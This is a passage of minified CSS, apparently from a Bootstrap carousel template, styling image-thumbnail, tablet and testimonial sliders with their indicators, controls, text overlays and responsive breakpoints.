cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_indicators>.carousel-indicators .active{opacity:1;width:10px;height:10px;border:0;margin:3px 0;text-indent:0;background:#f1ca27;border-radius:2px;-webkit-border-radius:2px}.x_003_tablet_indicators>.carousel-indicators::-webkit-scrollbar{width:4px}.x_003_tablet_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.x_003_tablet_control_button .carousel-control{opacity:0;width:40px;bottom:auto;height:20px;color:#f1ca27;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:20px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_control_button .carousel-control.left{left:0;right:0;top:auto;bottom:0;margin:auto;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.x_003_tablet_control_button .carousel-control.right{left:0;right:0;margin:auto;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.x_003_tablet_control_button .carousel-control.left:hover,.x_003_tablet_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#f1ca27}.x_003_tablet_control_button:hover .carousel-control{opacity:.8}@media only screen and (max-width:480px){.x_003_tablet_text{width:95%}.x_003_tablet_text>h1{font-size:30px}.x_003_tablet_inner_wrap{width:90%}}@media(min-width:481px) and (max-width:767px){.x_003_tablet_inner_wrap{width:90%}}#x_004_img_thumbnail{height:643px;padding:25px 0;background:#f0f3f8}#x_004_img_thumbnail>.carousel-inner{width:60%;height:500px;margin:auto;border:10px solid #fff}#x_004_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_004_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_004_img_thumbnail>.carousel-inner>.item>img,#x_004_img_thumbnail>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.x_004_img_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:auto;width:60%;bottom:15px;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_004_img_thumbnail_indicators>.carousel-indicators li{width:15%;padding:0;height:100%;text-indent:0;margin:0 10px;cursor:pointer;background:transparent;border:5px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_004_img_thumbnail_indicators>.carousel-indicators .active{width:15%;height:100%;margin:0 10px;background:transparent;border:5px solid #32ae8a}.x_004_img_thumbnail_indicators>.carousel-indicators li img{width:100%;opacity:.9;display:block}.x_004_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.x_004_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.7)}.x_004_img_thumbnail_text{left:0;right:0;top:auto;bottom:25%;width:250px;height:50px;line-height:50px;text-align:center;position:absolute;background:#32ae8a;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.x_004_img_thumbnail_text>a{color:#fff;display:block;font-size:20px;font-weight:400;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif}@media only screen and (max-width:480px){#x_004_img_thumbnail{height:265px;padding:5px 0}#x_004_img_thumbnail>.carousel-inner{width:98%;height:200px;border:5px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators{bottom:0;width:97%}.x_004_img_thumbnail_indicators>.carousel-indicators li{margin:0 5px;border:2px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators .active{margin:0 5px;border:2px solid #32ae8a}.x_004_img_thumbnail_text{bottom:45%;width:175px;height:25px;line-height:25px}.x_004_img_thumbnail_text>a{font-size:16px}}@media(min-width:481px) and (max-width:767px){#x_004_img_thumbnail{height:350px;padding:10px 0}#x_004_img_thumbnail>.carousel-inner{width:85%;height:250px}.x_004_img_thumbnail_indicators>.carousel-indicators{bottom:0;width:85%}.x_004_img_thumbnail_indicators>.carousel-indicators li{margin:0 5px;border:2px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators .active{margin:0 5px;border:2px solid #32ae8a}.x_004_img_thumbnail_text{bottom:45%}}@media(min-width:768px) and (max-width:991px){#x_004_img_thumbnail{height:425px}#x_004_img_thumbnail>.carousel-inner{height:305px}}@media(min-width:992px) and (max-width:1250px){#x_004_img_thumbnail{height:543px}#x_004_img_thumbnail>.carousel-inner{height:390px}}#x_005_img_thumbnail,#x_005_img_thumbnail>.carousel-inner,#x_005_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_005_img_thumbnail{position:relative;background:#000407}#x_005_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_005_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_005_img_thumbnail>.carousel-inner>.item:after{top:0;left:0;right:0;bottom:0;z-index:1;content:"";position:absolute;background:rgba(0,4,7,0.8)}#x_005_img_thumbnail>.carousel-inner>.item>img,#x_005_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_005_img_thumbnail_indicators>.carousel-indicators{left:4%;top:auto;width:60%;bottom:5%;right:auto;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.x_005_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:60px;height:100%;margin:0 3px;text-indent:0;cursor:pointer;background:transparent;border:3px solid transparent;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_005_img_thumbnail_indicators>.carousel-indicators .active{width:60px;height:100%;margin:0 3px;background:transparent;border:3px solid #0082ca}.x_005_img_thumbnail_indicators>.carousel-indicators li img{width:100%;opacity:.5;display:block;position:relative}.x_005_img_thumbnail_indicators>.carousel-indicators .active img{opacity:.9}.x_005_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_005_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_005_img_thumbnail_control_button .carousel-control{top:40%;opacity:0;width:30px;bottom:auto;height:60px;color:#fff;font-size:25px;cursor:pointer;font-weight:700;overflow:hidden;line-height:56px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_control_button .carousel-control.left{left:0;right:auto;border-left:none}.x_005_img_thumbnail_control_button .carousel-control.right{right:0;left:auto;border-right:0}.x_005_img_thumbnail_control_button .carousel-control.left:hover,.x_005_img_thumbnail_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#0082ca;border-color:#0082ca}.x_005_img_thumbnail_control_button:hover .carousel-control{opacity:1}.x_005_img_thumbnail_text{top:0;left:0;right:0;bottom:0;width:50%;z-index:2;margin:auto;height:300px;text-align:center;position:absolute}.x_005_img_thumbnail_text>h3,.x_005_img_thumbnail_text>h1,.x_005_img_thumbnail_text>h4,.x_005_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_005_img_thumbnail_text>h3{font-size:40px;font-weight:400;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>h1{font-size:70px;font-weight:700;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>h1>span{color:#0082ca;margin-right:10px}.x_005_img_thumbnail_text>h4{font-size:25px;font-weight:200;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>a{width:150px;height:40px;margin:auto;display:block;font-size:14px;font-weight:400;margin-top:50px;line-height:36px;text-decoration:none;text-transform:uppercase;border:2px solid #fff;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>a:hover{color:#fff;background:#0082ca;border:2px solid #0082ca}@media only screen and (max-width:480px){.x_005_img_thumbnail_indicators>.carousel-indicators{left:0;width:98%;bottom:1%;padding:5px 5px}.x_005_img_thumbnail_indicators>.carousel-indicators li{width:30px;border:2px solid transparent}.x_005_img_thumbnail_indicators>.carousel-indicators .active{width:30px;border:2px solid #0082ca}.x_005_img_thumbnail_control_button .carousel-control{top:40%;width:20px;height:40px;line-height:36px;border:2px solid #fff}.x_005_img_thumbnail_text{width:98%;height:98%}.x_005_img_thumbnail_text>h3{font-size:20px;margin:15px 0 5px 0}.x_005_img_thumbnail_text>h1{font-size:35px;margin:0 0 5px 0}.x_005_img_thumbnail_text>h4{margin:0 0 5px 0}.x_005_img_thumbnail_text>a{width:100px;height:25px;margin-top:15px;line-height:21px}}@media(min-width:481px) and (max-width:767px){.x_005_img_thumbnail_indicators>.carousel-indicators{left:0;width:98%;bottom:1%}.x_005_img_thumbnail_text{width:98%}.x_005_img_thumbnail_text>h3{font-size:30px}.x_005_img_thumbnail_text>h1{font-size:50px}.x_005_img_thumbnail_text>a{margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_005_img_thumbnail_text{width:98%}}#x_006_img_thumbnail,#x_006_img_thumbnail>.carousel-inner,#x_006_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_006_img_thumbnail{position:relative;background:#000407}#x_006_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_006_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_006_img_thumbnail>.carousel-inner>.item>img,#x_006_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.x_006_img_thumbnail_indicators>.carousel-indicators{top:0;right:2%;bottom:0;left:auto;width:85px;height:50%;margin:auto;padding:5px 5px;cursor:s-resize;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:nowrap}.x_006_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:75px;height:75px;border:0;display:block;text-indent:0;cursor:pointer;overflow:hidden;margin:0 0 10px 0;background:transparent;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_006_img_thumbnail_indicators>.carousel-indicators .active{padding:0;width:75px;height:75px;border:0;text-indent:0;margin:0 0 10px 0;background:transparent}.x_006_img_thumbnail_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-border-radius:100%;border-radius:100%}.x_006_img_thumbnail_indicators>.carousel-indicators .active img{-webkit-filter:grayscale(0);filter:grayscale(0)}.x_006_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{width:3px}.x_006_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_006_img_thumbnail_control_button .carousel-control{width:40px;bottom:auto;height:40px;color:#fff;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#2a2a2a;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_control_button .carousel-control.left{top:15px;left:15px;right:auto}.x_006_img_thumbnail_control_button .carousel-control.right{top:57px;left:15px;right:auto}.x_006_img_thumbnail_control_button .carousel-control.left:hover,.x_006_img_thumbnail_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fb383c;border-color:#fb383c}.x_006_img_thumbnail_control_button:hover .carousel-control{opacity:1}.x_006_img_thumbnail_text{top:0;left:5%;bottom:0;width:52%;z-index:2;right:auto;margin:auto;height:250px;text-align:left;position:absolute}.x_006_img_thumbnail_text_right{left:auto;right:10%;text-align:right}.x_006_img_thumbnail_text_center{left:0;right:0;text-align:center}.x_006_img_thumbnail_text>h1,.x_006_img_thumbnail_text>p,.x_006_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.x_006_img_thumbnail_text>h1{font-size:35px;font-weight:700;margin-bottom:25px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text>h1>span{color:#fb383c;margin:0 10px;padding:0 5px;border-top:1px solid #fb383c;border-bottom:1px solid #fb383c}.x_006_img_thumbnail_text>p{width:80%;color:#fff;font-size:15px;position:relative;text-transform:none;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text_right>p{margin-left:auto}.x_006_img_thumbnail_text_center>p{margin:auto}.x_006_img_thumbnail_text>a{width:135px;height:45px;color:#2a2a2a;display:block;font-size:14px;font-weight:400;margin-top:50px;line-height:45px;text-align:center;background:#fff;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text_right>a{margin-left:auto}.x_006_img_thumbnail_text_center>a{margin-left:auto;margin-right:auto}.x_006_img_thumbnail_text>a:hover{color:#fff;background:#fb383c}@media only screen and (max-width:480px){.x_006_img_thumbnail_control_button .carousel-control{display:none}.x_006_img_thumbnail_indicators>.carousel-indicators{right:1%;width:30px;height:80%;padding:5px 2px}.x_006_img_thumbnail_indicators>.carousel-indicators li{width:25px;height:25px;margin:0 0 5px 0}.x_006_img_thumbnail_indicators>.carousel-indicators .active{width:25px;height:25px;margin:0 0 5px 0}.x_006_img_thumbnail_text{left:1%;width:85%;height:200px;padding:10px}.x_006_img_thumbnail_text>h1{font-size:20px;margin:0 0 5px 0}.x_006_img_thumbnail_text>h1>span{margin:0 5px;padding:0 5px}.x_006_img_thumbnail_text>p{width:95%;font-size:11px}.x_006_img_thumbnail_text>a{width:100px;height:30px;font-size:12px;margin-top:15px;line-height:30px}}@media(min-width:481px) and (max-width:767px){.x_006_img_thumbnail_control_button .carousel-control{display:none}.x_006_img_thumbnail_indicators>.carousel-indicators{right:1%;width:40px;height:80%}.x_006_img_thumbnail_indicators>.carousel-indicators li{width:35px;height:35px}.x_006_img_thumbnail_indicators>.carousel-indicators .active{width:35px;height:35px}.x_006_img_thumbnail_text{width:80%;height:275px}.x_006_img_thumbnail_text>h1{font-size:20px}.x_006_img_thumbnail_text>a{margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_006_img_thumbnail_text_right{right:15%}}@media(min-width:992px) and (max-width:1225px){.x_006_img_thumbnail_text_right{right:15%}}#x_007_img_thumbnail,#x_007_img_thumbnail>.carousel-inner,#x_007_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_007_img_thumbnail{position:relative;background:#000407}#x_007_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_007_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_007_img_thumbnail>.carousel-inner>.item:after{top:0;left:0;right:0;bottom:0;z-index:1;content:"";position:absolute;background:rgba(24,24,24,0.7)}#x_007_img_thumbnail>.carousel-inner>.item>img,#x_007_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_007_img_thumbnail_indicators>.carousel-indicators{top:0;left:0;bottom:0;padding:0;height:56%;right:auto;width:300px;margin:auto;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:nowrap}.x_007_img_thumbnail_indicators>.carousel-indicators li{margin:0;padding:0;width:150px;height:115px;display:block;text-indent:0;overflow:hidden;background:#fff;border:10px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_007_img_thumbnail_indicators>.carousel-indicators .active{margin:0;padding:0;width:300px;height:115px;background:#fff;border:10px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{float:left;width:140px;position:relative}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:140px;height:93px;display:none;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:normal;padding:10px 5px 0 15px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{color:#b67e43;font-size:14px;display:block;margin-bottom:5px;text-transform:capitalize;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;text-decoration:none;-webkit-transition:color .6s cubic-bezier(.23,1,.32,1);transition:color .6s cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a:hover{color:#414141}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{display:block;color:#414141;font-size:12px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_007_img_thumbnail_indicators>.carousel-indicators .active div{display:inline-block}.x_007_img_thumbnail_indicators>.carousel-indicators li div::-webkit-scrollbar{width:4px}.x_007_img_thumbnail_indicators>.carousel-indicators li div::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_007_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{width:3px}.x_007_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.2)}.x_007_img_thumbnail_text{top:auto;right:2%;width:45%;z-index:2;left:auto;bottom:20%;margin:auto;text-align:left;position:absolute}.x_007_img_thumbnail_text>h1,.x_007_img_thumbnail_text>p,.x_007_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_007_img_thumbnail_text>h1{font-size:25px;font-weight:700;margin-bottom:20px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>h1>span{color:#b67e43;margin-left:10px}.x_007_img_thumbnail_text>p{width:80%;color:#fff;font-size:16px;position:relative;text-transform:none;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>a{width:135px;height:30px;color:#fff;display:block;font-size:12px;font-weight:400;margin-top:20px;line-height:28px;text-align:center;text-decoration:none;text-transform:uppercase;border:1px solid #fff;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>a:hover{color:#fff;background:#b67e43;border:1px solid #b67e43}@media only screen and (max-width:480px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:80%;width:150px}.x_007_img_thumbnail_indicators>.carousel-indicators li{width:75px;height:50px;border:3px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators .active{width:150px;height:50px;border:3px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{width:75px}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:75px;height:50px;padding:2px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{font-size:9px;margin-bottom:2px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{font-size:8px}.x_007_img_thumbnail_text{right:2%}.x_007_img_thumbnail_text>h1{font-size:11px;margin-bottom:3px}.x_007_img_thumbnail_text>h1>span{margin-left:3px}.x_007_img_thumbnail_text>p{width:100%;font-size:10px}.x_007_img_thumbnail_text>a{width:100px;height:20px;font-size:11px;margin-top:5px;line-height:18px}}@media(min-width:481px) and (max-width:767px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:80%;width:200px}.x_007_img_thumbnail_indicators>.carousel-indicators li{width:100px;height:75px;border:5px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators .active{width:200px;height:75px;border:5px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{width:100px}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:100px;height:75px;padding:3px 3px 0 5px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{font-size:11px;margin-bottom:3px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{font-size:10px}.x_007_img_thumbnail_text{width:50%}.x_007_img_thumbnail_text>h1{font-size:20px;margin-bottom:3px}.x_007_img_thumbnail_text>p{width:95%;font-size:14px}.x_007_img_thumbnail_text>a{margin-top:5px}}@media(min-width:768px) and (max-width:991px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:70%}}#x_008_testimonial{padding:50px;overflow:hidden}#x_008_testimonial{position:relative;background:#f5f5f5}#x_008_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_008_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_008_testimonial>.carousel-inner>.item>div{padding:0}.x_008_testimonial_header{width:55%;margin:auto;text-align:center;margin-bottom:75px}.x_008_testimonial_header>h1,.x_008_testimonial_header>p,.x_008_testimonial_image>a,.x_008_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_008_testimonial_header>h1{color:#202e31;font-weight:600;text-transform:uppercase}.x_008_testimonial_header>h1>span{color:#fdc236;margin:0 10px}.x_008_testimonial_header>p{color:#9b9b9b}.x_008_testimonial_control_button .carousel-control{top:auto;opacity:0;width:20px;bottom:30%;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#202e31;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_008_testimonial_control_button .carousel-control.left{left:0;right:auto}.x_008_testimonial_control_button .carousel-control.right{left:auto;right:0}.x_008_testimonial_control_button .carousel-control.left:hover,.x_008_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fdc236}.x_008_testimonial_control_button:hover .carousel-control{opacity:1}.x_008_testimonial_image{width:25%;float:left;position:relative}.x_008_testimonial_image>img{width:100%}.x_008_testimonial_image>a{left:0;right:0;bottom:0;width:90%;height:40px;margin:auto;color:#fff;display:block;font-size:12px;font-weight:600;line-height:18px;text-align:center;position:absolute;letter-spacing:1px;background:#202e31;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_008_testimonial_image>a>span{display:block;font-size:10px;font-weight:400}.x_008_testimonial_image>a:hover{color:#fdc236}.x_008_testimonial_content{width:75%;float:right;padding:22px}.x_008_testimonial_content>p{color:#9b9b9b}@media only screen and (max-width:480px){#x_008_testimonial{padding:10px}.x_008_testimonial_header{width:90%;margin-bottom:25px}.x_008_testimonial_image{width:60%;float:none;margin:auto}.x_008_testimonial_content{width:90%;float:none;margin:auto;padding:10px;text-align:center}}@media(min-width:481px) and (max-width:767px){#x_008_testimonial{padding:25px}.x_008_testimonial_header{width:80%;margin-bottom:40px}.x_008_testimonial_image{width:50%;float:none;margin:auto}.x_008_testimonial_content{width:80%;float:none;margin:auto;padding:10px;text-align:center}}@media(min-width:768px) and (max-width:991px){#x_008_testimonial{padding:25px}.x_008_testimonial_image{width:35%}.x_008_testimonial_content{width:65%;padding:0 10px}}@media(min-width:992px) and (max-width:1225px){.x_008_testimonial_image{width:35%}.x_008_testimonial_content{width:65%;padding:5px 20px}}#x_009_testimonial{padding:50px;overflow:hidden}#x_009_testimonial{position:relative;background:#3c3c3c}#x_009_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_009_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_009_testimonial>.carousel-inner>.item>div{padding:0}.x_009_testimonial_header{width:70%;margin:auto;text-align:center;margin-bottom:40px}.x_009_testimonial_header>h1,.x_009_testimonial_header>p,.x_009_testimonial_image>a,.x_009_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_009_testimonial_header>h1{color:#fff;font-weight:600;text-transform:capitalize}.x_009_testimonial_header>h1>span{color:#91c642;margin:0 10px;font-weight:700}.x_009_testimonial_header>p{color:#9e9e9e;font-size:14px;font-weight:500;letter-spacing:1px}.x_009_testimonial_control_button .carousel-control{top:auto;opacity:0;width:40px;bottom:20%;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:38px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #6e6e6e;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_009_testimonial_control_button .carousel-control.left{left:7%;right:auto}.x_009_testimonial_control_button .carousel-control.right{right:7%;left:auto}.x_009_testimonial_control_button .carousel-control.left:hover,.x_009_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#91c642;border:1px solid #91c642}.x_009_testimonial_control_button:hover .carousel-control{opacity:1}.x_009_testimonial_wrapper{padding:20px}.x_009_testimonial_image{position:relative}.x_009_testimonial_image>img{width:75px;margin:auto;display:block;position:relative;margin-bottom:15px;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_image>a:nth-child(2){width:200px;margin:auto;color:#fff;display:block;font-size:16px;font-weight:600;text-align:center;position:relative;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_009_testimonial_image>a:nth-child(3){width:200px;color:#9e9e9e;display:block;font-size:14px;font-weight:700;text-align:center;letter-spacing:1px;position:relative;text-decoration:none;margin:5px auto 0 auto;text-transform:uppercase;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_009_testimonial_image>a:hover{color:#91c642}.x_009_testimonial_content{top:0;left:0;right:0;bottom:0;overflow:hidden;position:relative}.x_009_testimonial_content:after{top:0;left:0;right:0;bottom:0;content:"";z-index:-1;position:absolute;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_content_gold:after{border-top:4px solid #ffd700}.x_009_testimonial_content_green:after{border-top:4px solid #91c642}.x_009_testimonial_content_blue:after{border-top:4px solid #0283c7}.x_009_testimonial_content>p{padding:35px;color:#fff;font-size:14px;text-align:left;font-weight:500;position:relative;text-align:center;font-style:italic;margin-bottom:25px;letter-spacing:1px;border:1px solid #6e6e6e;border-top:0;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_content>p:before{left:0;width:0;right:0;content:"";margin:auto;bottom:-10px;display:block;position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#6e6e6e transparent}.x_009_testimonial_content>p:after{left:0;width:0;right:0;content:"";margin:auto;bottom:-9px;display:block;position:absolute;border-style:solid;border-width:9px 9px 0;border-color:#3c3c3c transparent}@media only screen and (max-width:480px){#x_009_testimonial{padding:10px}.x_009_testimonial_header{width:95%;margin-bottom:10px}.x_009_testimonial_content>p{padding:15px}}@media(min-width:481px) and (max-width:767px){.x_009_testimonial_header{width:95%}}@media(min-width:768px) and (max-width:991px){#x_009_testimonial{padding:10px}.x_009_testimonial_control_button .carousel-control.left{left:3%}.x_009_testimonial_control_button 